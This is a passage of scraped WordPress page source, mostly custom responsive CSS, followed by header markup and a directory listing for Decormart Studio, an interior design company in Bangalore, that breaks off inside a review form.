}
/*homepage ads*/


.ad-section-top img {
	    height: 300px !important;
    object-fit: cover !important;
}












/***********************************
 * start responsive*
 * **********************************/



@media (min-width: 768px){
.elementor-3009 .elementor-element.elementor-element-7c36a886 {
    width: 26% !important;
}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab {
		width: 26% !important;
	}
	.elementor-3009 .elementor-element.elementor-element-223b7023 .elementor-container.elementor-column-gap-default {
    justify-content: center;
    left: 6%;
}
	.customreview .lp-activity-thumb a:last-child img{
		height: 128px !important;
	}
}

@media (min-width: 768px) and (max-width: 1080px){
#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li {
    width: 100px;
}
	.banner-view-cat-tranparent {
    margin-top: 30px !important;
}
	.lp-activities .lp-activity.style2 .lp-activity-author-thumb {
    top: 100% !important;
    left: 5% !important;
	}
	.lp-activity-top-right.col-md-6 {
    display: block !important;
    margin-top: 50px;
}
	.lp-activities .lp-activity.style2.bottom0 {
    margin-bottom: 18px;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
		width: 100% !important
	}
	.footer-banner a > button {
    font-size: 4.6vw !important;
	}
	.flexcustometablet > .elementor-container {
    flex-direction: column;
}
.flexcustometablet .elementor-column {
    width: 100% !important;
}
	
}



/*banner footer*/

@media (min-width:1700px) and (max-width: 2200px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-180px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1500px) and (max-width: 1699px)  {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-200px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
	
}

@media (min-width:1500px)   {
.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-around;
	}
}
@media (min-width:1400px) and (max-width: 1499px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	
}
@media (min-width:1250px) and (max-width: 1399px) {
.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(-5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
}
	
}

@media (min-width:1081px) and (max-width: 1249px) {
	
	.footer-banner {
    position: absolute;
    /* transform: translateY(-355%); */
    transform: translateY(-150px) translateX(5%);
    text-align: left;
    width: 37%;
	transition: ease 0.3s;
	}
	section.elementor-section.elementor-top-section.elementor-element.elementor-element-c1f2939.elementor-section-height-min-height {
    background-position: center right;
	}
}


.page-id-639 .lp-activities .lp-activity h3 a{
	transition: ease 1s;
}
.page-id-639 .lp-activities .lp-activity:hover h3 a{
	color: #304770 !important;
}


.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 100%;
}













/*mobile*/

@media only screen and (max-width: 1080px) {
	
	.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
	}
	
	/*for three ads */
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default {
    align-items: center;
    justify-content: center;
	}
	.elementor-element-49bf1e5 .elementor-container.elementor-column-gap-default .elementor-column.elementor-col-33.elementor-top-column.elementor-element 	{
		width: 80%;
	}
	
	/*section2  - Featured businesses*/
	#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	
		#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-72cd43f.e-transform.elementor-widget.elementor-widget-claimed-listings > div > div.lp-section-content-container.listingcampaings > div > div .col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix{
    width: 80%;
	}
	.elementor-element-0379016 .lp-category-boxed2 {
    display: flex;
    flex-wrap: wrap;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 {
    width: 50%;
		display:flex;
	}
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3:nth-child(even) {
    justify-content: right;
	}
	
	.elementor-element-0379016 .lp-category-boxed2 .col-md-3 .lp-category-boxed2-inner {
    width: 80%;
	}
	
	/*section titles*/
	
	.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default, .page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    font-size: 20px;
    text-align: center;
	}
	
	/*customer reviews*/
	
	.page-id-639 .lp-activities .lp-activity {
    width: 80%;
	}
	.page-id-639 .lp-activities .col-md-4, .page-id-639 .lp-activities .col-md-6 	{
    display: flex;
    justify-content: center;
	}
	
	/*to avoid scroll*/
	html {
    overflow-x: hidden;
    max-width: 100vw;
	}
	.lp-home-banner-contianer .lp-search-bar .form-group.lp-location-search {
    border-top: 0.1px solid #00000045;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width {
    position: fixed;
		 z-index: 99999 !important;
    animation: none !important;
    top: 0 !important;
		transition: ease 1s;
	}
	.banner-view-cat-tranparent {
    margin-top: 80px;
	}
	.col-md-4.margin-bottom-class.grid_view_s4.loop-grid-clearfix {
    display: flex;
    align-items: center;
    justify-content: center;
	}

	.page-id-639 .elementor-element-ed6cb55 .listingcampaings .lp-listing {
    width: 80%;
	}
	.lp-listing .lp-listing-bottom .lp-listing-cats {
    max-width: 100% !important;
	}
	.lp-listing .lp-listing-bottom .lp-listing-stars {
    width: 100%;
    text-align: center;
	}
	.lp-listing .lp-listing-bottom .lp-listing-location {
    width: 100%;
    text-align: center;
    padding-top: 2%;
 }
	.elementor-639 .elementor-element.elementor-element-40572ef > .elementor-widget-container {
		margin-bottom: 0 !important;
	}
	.footer-banner {
    position: relative !important;
  
    transform: unset !important;
    text-align: center !important;
    width: 100% !important;
		 margin-bottom: 2rem;
		 order: 1;
        display: flex !important;
    flex-direction: column;
	}
	.footer-banner h3 {
    font-size: 9vw;
    font-weight: 800;
	}
	.footer-banner p {
    font-size: 5.6vw !important;

	}
	.footer-banner button {
    font-size: 7.6vw !important;
    width: 65% !important;
	}
	.footer-banner > a {
		width :100%; 
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a {
    width: 100%;
    order: 2;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container > a > img {
    width: 500px;
    height: 300px;
    object-fit: cover;
    object-position: 98% 97%;
	}
	.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    display: flex;
    position: relative;
    flex-direction: column;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-5abdf1ab {

	}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab > .elementor-element-populated {
		width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-21d2f0e6 {
    text-align: left;
	}
	.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item, .elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a {
    justify-content: left !important;
	}
	.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-7c36a886 {
    width: 90%;
	}
	.elementor-3009 .elementor-element.elementor-element-77615762 {
		text-align: left !important;
	}
	.elementor-3009 .elementor-element.elementor-element-56a0307e img 	{
    margin-bottom: 2rem;
	}
	.elementor-element.elementor-element-3578d8f5.e-grid-align-mobile-center.elementor-shape-circle.elementor-grid-0.e-grid-align-center.elementor-widget.elementor-widget-social-icons {
    --justify-content: left;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title > a {
    margin-top: 2rem;
	}
	.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    flex-direction: column;
	}
	.elementor-3009 .elementor-element.elementor-element-3c666ef1 {
    padding: 30px 20px 1px 20px;
	}
	.mm-navbar.mm-navbar_size-3 {
    background: #304770 !important;
		}
	.lp-activities .lp-activity .lp-activity-description .activity-reactions .review-reaction {
    font-size: 12px !important;
	}
	.lp-new-grid-bottom-button ul.clearfix li {
    width: 98% !important;
	}
	section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin-left: 0 !important;
		margin-right:0 !important;
	}
	a.mm-listitem__text:hover {
    background: #304770;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    width: 90%;
    margin: 0 5%;
	}
	.md-modal.md-effect-3.md-show#modal-3 	{
    top: 12%;
	}
	input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770 !important;
	}
	.siginincontainer, .siginupcontainer, .forgetpasswordcontainer {
    padding: 10px 50px;
	}
	.siginincontainer h3, .siginupcontainer h3, .forgetpasswordcontainer h3 {
    font-size: 30px;
    margin-top: 10px;
	}
	.lp-menu-bar.header-bg-color-class {
    padding: 2px 0;
	}
	.lp-menu-bar .mobile-nav-icon {
    top: -37px;
	}
	.listing-simple .filter-top-section .lp-title h3 {
    margin-top: 5px;
	}
	.more-filter.lp-filter-inner-wrapper.open_filter #lp-find-near-me {
    padding-left: 0px !important;
	}
	.post-with-map-container-right .search-row #searchform .chosen-container.chosen-container-single.chosen-container-single-nosearch 	{
    width: 81% !important;
	}
	.list-style-cotainer .lp-listing-location i.fa-map-marker {
    float: left;
    margin-right: 5px;
    margin-top: 5px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location i.fa.fa-map-marker {
    margin-left: -10px;
	}
	.lp-listing .list-style-cotainer .lp-listing-bottom .lp-listing-location {
    padding-left: 10px;
	}
	.grid-style .lp-listing .lp-listing-bottom h4, .list-style .lp-listing .lp-listing-bottom h4 {
    font-size: 16px;
	}
	.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 64px;
	}
	.lp-multi-rating-ui-wrap p {
    width: 34%;
	}
	.lp-listing-desription {
    padding: 1rem;
	}
	.lp-listing-action-btns .smenu div a i.fa {
    color: white;
	}
	.lp-listing-action-btns .smenu div a 	{
    background: #304770;
    color: white !IMPORTANT;
	}
	.lp_confirmation .list-style-none.list-st-img li a.edit-list {
    background: #304770 !important;
	}
	.md-effect-3 #claimform .claim-details {
   
    overflow: hidden;
    z-index: 24;
    position: relative;
	}
	#modal-2 .md-content.claimform-box {
    height: 80vh;
    overflow-y: scroll;
    width: 80vw;
    z-index: 1;
    top: 12vh;
	}
	a.review-interesting.review-reaction 	{
    font-size: 12px !important;
	}
	
	
}


#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img {
	margin-bottom: 10px;
}



/*endA 23-11-22*/

/* blog page*/
.blog-single-page {
    margin-top: 70px;
}

.blog-single-page {
	 background-color: #e3e3e3 !important;
	background-size: cover !important;
    background: no-repeat;
    align-items: center;
    background-position: center;
}

input#submit.lp-review-btn {
    color: white;
}
.page-id-54 .lp-blog-grid-container {
	display: flex;
	flex-wrap: wrap;
}
.page-id-54 .lp-blog-grid-container .lp-blog-grid-box {
	display: flex;
}
.blog-heading-inner-container h1 {
   text-shadow: 0 0 5px #00000040, 0 0 10px #00000052, 0 0 5px #00000054, 0 0 0px #0000005c, 0 0 10px #0000004f, 0 0 20px #00000052, 0 0 15px #00000045, 0 0 75px #00000057 !important;
	
}
.page-id-54 .page-heading .page-heading-inner-container h1 {
    text-align: left;
    /* width: 379px; */
    max-width: 1140px;
    margin-right: auto;
    margin-left: auto;
    padding-left: 10px;
   
}

@media only screen and (max-width: 767px) {
	.blog-single-page .lp-blog-user-thumb {
		display: none;
		
	}
	.blog-single-page {
    	min-height: 345px;
    height: fit-content;
		background: no-repeat;
    background-size: cover !important;
		    margin-top: 60px;
		background-position: center;
	}
	.blog-heading-inner-container {
    display: block; 
    transform: translateY(0);
		bottom: 0px;
		padding-bottom: 20px;
	}
	.text-center.lp-search-description {
    background: transparent;
    border-radius: 10px;
    text-shadow: #000000 0px 5px 1px;
    display: block;
		margin: 0;
		padding: 0;	
		margin-top: 50px;
	}
	.lp-search-description p {
    font-size: 5.5vw !important;
	}
	.page-heading-inner-container.text-center h1 {
    margin-top: 13% !important;
	}
	.categorys {
    margin-top: 55px;
	}
	.categorysection a {
    font-size: 12px;
	}
	.keywordssection a {
    font-size: 12px;
	}
	.categorysection a:after {
    height: 10px;
	}
	.keywordssection a:after {
    height: 10px;
	}
	.categorysection {
    display: -webkit-box;
		flex-wrap: wrap;
	}
	.keywordssection .links {
    display: -webkit-box;
		flex-wrap: wrap;

	}
	#lp-new-ad-compaignForm .lp-save-btn-container {
   
    display: flex;
    justify-content: center;
    gap: 10px;
    flex-direction: row-reverse;
}
	.lp-grid-box-left.pull-left > ul > li.middle {
    display: none;
}
	
	.ad-section-top img {
    height: 100% !important;
    object-fit: cover !important;
	}
	
	
	
}

/*end blog page*/

.page-id-54 span#nf-form-title-6 {
    text-align: center;
}

span.hustle-icon-close {
    color: white;
}
@media (min-width:100px) and (max-width: 1000px) {
	.new-list-style .lp-blog-grid-box-container .col-md-7 {
    padding-left: 24px !important;
}
}		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
        })
    </script>
    <style type="text/css">
        .custom-form-control {
            width: 100%;
            padding: 10px;
            line-height: 24px;
            -webkit-appearance: textfield;
        }
    </style>
</head>
<body class="wp-singular listing-template-default single single-listing postid-47189 wp-theme-listingpro ehf-footer ehf-template-listingpro ehf-stylesheet-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-2938" data-submitlink="https://urbanclick.in/submit-listing/" data-sliderstyle="style2" data-defaultmaplat="12.286080" data-defaultmaplot="76.632060" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >

<!-- Google Tag Manager (noscript) --> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDVJC4R" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> 
<!-- End Google Tag Manager (noscript) --><input type="hidden" id="lpNonce" name="lpNonce" value="922a62b6d8" /><input type="hidden" name="_wp_http_referer" value="/listing/decormart-studio-interior-designers-in-bangalore/" /><input type="hidden" id="start_of_weekk" value="1">

<div id="page"  data-detail-page-style="lp_detail_page_styles3" data-lpattern="no_region" data-sitelogo="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" data-site-url="https://urbanclick.in/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="google" data-mstyle="mapbox/streets-v11"  class="clearfix lp_detail_page_styles3">

    <!--===========================header-views========================-->
	
        <style>
            .pos-relative header.fixed {
                position: fixed !important;
                width: 100% !important;
                z-index: 99999 !important;
                animation: slideDown 500ms;
                top: 0;
            }

            @keyframes slideDown {
                from {
                    top: -100%;
                }
                to {
                    top: 0;
                }
            }
        </style>
        <script>
            jQuery(document).ready(function () {
                jQuery(window).scroll(function () {
                    var sticky = jQuery('.pos-relative header'),
                        scroll = jQuery(window).scrollTop();

                    if (scroll >= 100) {
                        var wpismobile = false;
                        if (jQuery('.listing-with-map').length == 0 || wpismobile) {
                            sticky.addClass('fixed');
                            jQuery('html').css('padding-top', sticky.height());
                            if (jQuery('.page-style2-sidebar-wrap').length > 0) {
                                if (jQuery('.page-style2-sidebar-wrap').hasClass('lp-submit-sidebar-sticky')) {
                                    var stickyTop = sticky.height();
                                    if (jQuery('#wpadminbar').length > 0) {
                                        stickyTop = stickyTop + jQuery('#wpadminbar').height();
                                    }
                                    jQuery('.page-style2-sidebar-wrap.lp-submit-sidebar-sticky').css('top', stickyTop);
                                }
                            }
                        }
                    }
                    else {
                        if (jQuery('.listing-with-map').length == 0) {
                            sticky.removeClass('fixed');
                            jQuery('html').css('padding-top', 0);
                        }
                    }
                });
            });
        </script>
        

<div class="lp-header pos-relative header-inner-page-wrap 1">
    <div class="header-container  1   " style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://urbanclick.in/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Add Listing</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Sign In</a>
                                            <ul id="menu-home-page-menu" class="mobile-menu"><li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li id="menu-item-49018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li id="menu-item-49019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li id="menu-item-44232" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li id="menu-item-49020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul>        </div>

        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://urbanclick.in/">
                                <img src="http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg" alt="image" />                            </a>
                        </div>
                    </div>


                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                
                        <div class="col-xs-6 mobile-nav-icon">


                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-12 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Sign In</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://urbanclick.in/submit-listing/" class="header-list-icon-st6">
                                                        <i class="fa fa-plus"></i>
                                                        Add Listing                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-2" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2935"><a href="https://urbanclick.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49018"><a href="https://urbanclick.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49019"><a href="https://urbanclick.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-44232"><a href="https://urbanclick.in/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49020"><a href="https://urbanclick.in/careers/">Careers</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div>
<!--==================================Header Close=================================-->


<!-- Login Popup style2 -->

<!-- Login Popup -->
		            <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

			
	

<!-- ../Login Popup -->
	
    <!-- Popup Open -->
    <div class="md-modal md-effect-3 single-page-popup" id="modal-6">
        <div class="md-content cotnactowner-box">
            <h3></h3>
            <div class="">
                <form class="form-horizontal" method="post" id="contactowner">
                    <div class="form-group">
                        <input type="text" class="form-control" name="name" id="name"
                               placeholder="Name:" required>
                    </div>
                    <div class="form-group">
                        <input type="email" class="form-control" name="email6" id="email6"
                               placeholder="Email:" required>
                    </div>
                    <div class="form-group">
                        <textarea class="form-control" rows="5" name="message1" id="message1"
                                  placeholder="Message:"></textarea>
                    </div>
                    <div class="form-group mr-bottom-0">
                        <input type="submit" value="Submit"
                               class="lp-review-btn btn-second-hover">
                        <input type="hidden" class="form-control" name="post_title"
                               value="Decormart Studio: Interior Designers In Bangalore">
                        <input type="hidden" class="form-control" name="post_url"
                               value="https://urbanclick.in/listing/decormart-studio-interior-designers-in-bangalore/">
                        <i class="fa fa-circle-o-notch fa-spin fa-2x formsubmitting"></i>
                        <span class="statuss"></span>
                    </div>
                </form>
                <a class="md-close"><i class="fa fa-close"></i></a>
            </div>
        </div>
    </div>
    <!-- Popup Close -->
    <div class="md-modal md-effect-3" id="modal-4">
        <div class="md-content">
            <div id="map" class="singlebigpost"></div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
    </div>
    <div class="md-modal md-effect-3" id="modal-5">
        <div class="md-content">
            <div id="mapp" class="singlebigpostfgf"></div>
            <a class="md-close widget-mapdfd-click"><i class="fa fa-close"></i></a>

        </div>
    </div>




<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup"
                 data-loader="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://urbanclick.in/wp-content/themes/listingpro/assets/images/content-loader.gif"/>
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>		
	    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>	        <section class="lp-section lp-section-detail-page">
            <div class="lp-listing-top-title-header">
                <div class="container pos-relative">
                    <div class="row">
                        <div class="col-md-8 testt ">

                            <div class="lp-style3-header-wrap">

                                <div class="lp-listing-title">
                <div class="lp-listing-logo">
                <img src="http://urbanclick.in/wp-content/uploads/2023/09/1627893859825.jpg" alt="Listing Logo">
            </div>
            <div class="lp-listing-name">
        <h1>Decormart Studio: Interior Designers In Bangalore </h1>
                    <p class="lp-listing-name-tagline">Best Interior designers in Bangalore</p>
                </div>
            <div class="lp-listing-title-rating">
                                        <span class="lp-rating-count zero-with-top-margin">Be the first to review</span>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div>

                            <div class="lp-listing-action-btns">

                                
                                <ul>

                                    <li>        <a href="" class="lp-single-sharing"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</a>
        <div class="md-overlay hide"></div>
        <div class="social-icons post-socials smenu">
            <div>
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Furbanclick.in%2Flisting%2Fdecormart-studio-interior-designers-in-bangalore%2F" target="_blank"><!-- Facebook icon by Icons8 -->
                    <i class="fa fa-facebook"></i>
                </a>
            </div>
            <div>
                <a href="https://twitter.com/intent/tweet?text=Decormart%20Studio:%20Interior%20Designers%20In%20Bangalore&amp;url=https%3A%2F%2Furbanclick.in%2Flisting%2Fdecormart-studio-interior-designers-in-bangalore%2F" target="_blank"><!-- twitter icon by Icons8 -->
                    <i class="fa fa-twitter"></i>
                </a>
            </div>
            <div>
                <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fdecormart-studio-interior-designers-in-bangalore%2F" target="_blank"><!-- linkedin icon by Icons8 -->
                    <i class="fa fa-linkedin"></i>
                </a>
            </div>
            <div>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fdecormart-studio-interior-designers-in-bangalore%2F&media=https%3A%2F%2Furbanclick.in%2Fwp-content%2Fuploads%2F2023%2F09%2F1627893859825-1.jpg&description=Decormart%20Studio:%20Interior%20Designers%20In%20Bangalore" target="_blank"><!-- pinterest icon by Icons8 -->
                    <i class="fa fa-pinterest"></i>
                </a>
            </div>
            <div>
                <a href="https://www.reddit.com/login?dest=https%3A%2F%2Fwww.reddit.com%2Fsubmit%3Ftitle%3DDecormart%20Studio:%20Interior%20Designers%20In%20Bangalore%26url%3Dhttps%3A%2F%2Furbanclick.in%2Flisting%2Fdecormart-studio-interior-designers-in-bangalore%2F" target="_blank"><!-- reddit icon by Icons8 -->
                    <i class="fa fa-reddit"></i>
                </a>
            </div>
            <div>
                <a href="https://www.stumbleupon.com/submit?title=Decormart%20Studio:%20Interior%20Designers%20In%20Bangalore&url=https%3A%2F%2Furbanclick.in%2Flisting%2Fdecormart-studio-interior-designers-in-bangalore%2F" target="_blank"><!-- stumbleupon icon by Icons8 -->
                    <i class="fa fa-stumbleupon"></i>
                </a>
            </div>
            <div class="clearfix"></div>
        </div>
        </li>

                                    <li>

                                        
                                        <a href="" class="add-to-fav-v2" data-post-id="47189" data-post-type="detail">

                                            <i class="fa fa-bookmark-o" aria-hidden="true"></i>

                                            Save
                                        </a>

                                    </li>

                                    
                                        <li><a href="Decormart Studio: Interior Designers In Bangalore" class="popup-youtube"><i class="fa fa-play-circle" aria-hidden="true"></i> Watch Video</a></li>

                                    
                                    
                                        <li><a href="" class="review-form-toggle"><i class="fa fa-star" aria-hidden="true"></i> Add a Review </a></li>

                                    
                                    
                                </ul>

                                <div class="clearfix"></div>

                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div class="container pos-relative">
                <div class="row">
                    <div class="col-md-8 test min-height-class">
                                                <div class="lp-listing-desription">

    <p><span style="font-weight: 400"><a href="https://decormartstudio.in/" target="_blank" rel="noopener"><strong>Decormart Studio</strong></a> is a leading interior design company based in Bengaluru. Established in 2017, our company has quickly gained recognition for its exceptional design expertise and commitment to creating beautiful spaces. With a portfolio of over 350 completed projects in Bengaluru, we specialize in providing outstanding interior design solutions for residential projects. Our goal is to deliver a unique blend of comfort and style, tailored to the individual preferences and needs of our clients.</span></p>
<p><b>Our Services–</b></p>
<ul>
<li style="font-weight: 400"><span style="font-weight: 400">Wardrobe Interior Designers </span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Bedroom Interior Designers</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Kitchen Interior Designers</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Modular Storage Interior Designer</span></li>
<li style="font-weight: 400"><span style="font-weight: 400">Pooja Room Interior Designers</span></li>
</ul>
<p><span style="font-weight: 400">Decormart Studio has established itself as a prominent interior design company in Bengaluru, specializing in creating stunning residential interiors that combine comfort and style.</span></p>

</div>
                <div class="lp-listing-review-form review-bar-login">


            <h2>Write a review <i class="fa fa-chevron-down"></i></h2>

            
                <form data-lp-recaptcha="" data-lp-recaptcha-sitekey="" class="" data-multi-rating="1" id="rewies_form" name="rewies_form" action="" method="post" enctype="multipart/form-data" data-imgcount="555" data-imgsize="999999999999999999999999999999999999999999999999999" data-countnotice="" data-sizenotice="">

                
                    <div class="lp-review-form-top lp-review-form-top-multi">

                        <div class="lp-review-stars">

                            <span class="stars-label">Your Rating</span>

                            
                                <i class="fa fa-star-o" data-rating="1"></i>

                                <i class="fa fa-star-o" data-rating="2"></i>

                                <i class="fa fa-star-o" data-rating="3"></i>

                                <i class="fa fa-star-o" data-rating="4"></i>

                                <i class="fa fa-star-o" data-rating="5"></i>

                            
                        </div>

                        <div class="form-group submit-images lp-review-images">

                            <label for="post_gallery submit-images">Select Images</label>

                            <a href="#" class="browse-imgs">Browse</a>

                            <input type="file" id="filer_input2" name="post_gallery[]" multiple="multiple" />

                        </div>



                        <div class="clearfix"></div>

                    </div>

                    <div class="clearfix"></div>

                    <div class="lp-review-form-bottom">

                        <div class="form-group">

                            <div class="col-md-12 padding-left-0 lp-multi-rating-ui-wrap">
                                    <div class="col-md-6 padding-left-0">

                                        <div class="sfdfdf list-style-none form-review-stars">

                                            <p>Cleanliness</p>

